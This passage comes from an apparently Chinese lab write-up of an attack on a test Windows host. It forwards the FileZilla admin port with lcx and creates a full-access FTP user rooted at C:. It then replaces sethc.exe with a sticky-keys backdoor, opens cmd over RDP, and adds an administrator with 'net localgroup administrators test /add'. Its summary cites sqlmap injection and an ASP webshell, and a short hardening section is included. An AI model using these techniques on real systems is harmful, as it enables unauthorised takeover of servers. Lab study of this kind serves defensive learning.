TCP 0.0.0.0:21 0.0.0.0:0 LISTENING 1028
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 712
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING 428
TCP 0.0.0.0:1038 0.0.0.0:0 LISTENING 3576
TCP 0.0.0.0:9999 0.0.0.0:0 LISTENING 728
TCP 127.0.0.1:1041 127.0.0.1:14147 ESTABLISHED 3044
TCP 127.0.0.1:14147 0.0.0.0:0 LISTENING 1028
TCP 127.0.0.1:14147 127.0.0.1:1041 ESTABLISHED 1028
TCP 192.168.0.136:80 192.168.0.250:1161 ESTABLISHED 4接下来,要做的就是在我操作的这一台机器上,安装ftp的server端,也是一切默认安装,安装好打开后,会提示connect to server的窗口,在这个窗口就需要填写目标主机IP和刚刚转发的端口号:

填写之后单击ok即可,然后就打开了filezilla的主界面,返回的状态已经是成功的:
FileZilla Server version 0.9.43 beta
Copyright 2001-2014 by Tim Kosse (tim.kosse@filezilla-project.org)
https://filezilla-project.org/
Connecting to server...
Connected, waiting for authentication

Logged on现在就是成功的连接上了目标主机的FTP服务器,接下来就新增一个权限全开的用户,我命名为test,然后权限全部勾选,目录指定到C盘,然后点击ok。使用ftp客户端,输入目标IP:192.168.0.136 再输入刚刚新增的账号:test,点击连接,就会发现连接成功了,列出的目录也是目标主机的C盘,并且测试一番,全部权限都没有问题。

状态: 开始上传 C:\Users\Edwiin\Desktop\leichinews1.0_access (1).rar
状态: 读取“/RECYCLER”的目录列表...
状态: 文件传输成功,传输了 332,513 字节 (用时1 秒)
状态: 读取“/”的目录列表...
状态: 列出“/”的目录成功
状态: 正在删除“/RECYCLER/leichinews1.0_access (1).rar”
(000007)2020-5-18 14:54:33 - test (192.168.0.1)> DELE leichinews1.0_access (1).rar
(000007)2020-5-18 14:54:33 - test (192.168.0.1)> 250 File deleted successfully现在,通过ftp上传sethc.exe程序来替换目标机里面的粘滞程序,也就是按5次shift出现提示的那个程序;
替换路径为:/windows/system32/sethc.exe,提示目标文件已经存在,覆盖即可。
现在通过mstsc,也就是远程桌面连接,输入目标主机IP,然后连接,会提示“无法验证此远程计算机的身份。是否仍要连接?”,这里点击“是”即可;在弹出来的窗口中,连续按5次shift键,操作一通,就可以把系统的CMD给调出来:

软件的功能比较强大,登陆系统可以强行登陆进桌面,其他功能也很不错,这里我使用CMD,手动建立一个用户和密码均为test,提示命令成功完成,再添加到管理用户组里,使用命令:net localgroup administrators test /add
添加完毕之后,就不用其他功能了,使用test正常登陆,由于不是隐藏用户,所以是可以从任务管理器里看到的,由于是管理员权限,就可以对IIS管理器进行任何操作了。

?到此,整个实验就完成了。
1.3 安全加固
针对以上安全问题,对主机B进行安全加固。
- 从Web角度
由于雷驰新闻系统已经很老了,可以更换安全性更好、版本更新的PHP的CMS系统,例如织梦CMS等;
使用更新的服务器系统,安装相关安全软件;添加https协议;不使用弱密码;
- 从FTP服务角度
特定目录权限从系统中控制好;关闭匿名账户登录;严格控制端口的开放;
FileZilla FTP Server 安全加固图文教程:https://www.jb51.net/article/135348.htm
实验结束,本次实验所涉及到的工具有:
sqlmap、asp大马、lcx端口转发、shift后门等
实验描述:
先发布一个网站,然后使用sql注入获取用户和密码,然后登录网站后台上传webshell,然后在里面上传一些文件,比如cmd,然后再通过webshell的cmd命令使用lcx端口转换工具将14147端口转换为指定端口,然后再ftpserver上登录创建ftp用户,权限为全部权限,然后使用ftp客户端登录刚刚创建的用户,上传修改好的sethc黏贴键程序 ,然后远程登录B主机,按五次黏贴键进入cmd窗口,创建管理员用户,然后再用创建的管理员用户进行登录系统。







撰写评论